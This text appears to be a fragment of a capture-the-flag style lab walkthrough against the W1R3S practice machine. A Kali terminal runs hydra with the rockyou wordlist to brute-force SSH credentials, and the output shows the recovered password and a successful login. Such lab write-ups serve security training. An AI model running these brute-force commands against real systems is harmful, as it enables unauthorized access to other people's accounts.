 ┌──(kali㉿kali)-[~]
└─$ hydra -l w1r3s -P /usr/share/wordlists/rockyou.txt ssh://w1r3s -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-08 18:20:37
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fr
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~
[DATA] attacking ssh://w1r3s:22/
[22][ssh] host: w1r3s   login: w1r3s   password: computer
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-08 18:21:52
┌──(kali㉿kali)-[~]
└─$ ssh w1r3s@w1r3s
The authenticity of host 'w1r3s (10.0.2.15)' can't be established.
ED25519 key fingerprint is SHA256:Bue5VbUKeMSJMQdicmcMPTCv6xvD7I+20Ki8Um8gcWM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'w1r3s' (ED25519) to the list of known hosts.
----------------------
Think this is the way?
----------------------
Well,........possibly.
----------------------
w1r3s@w1r3s's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.13.0-36-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
108 packages can be updated.
6 updates are security updates.
.....You made it huh?....
Last login: Mon Jan 22 22:47:27 2018 from 192.168.0.35
w1r3s@W1R3S:~$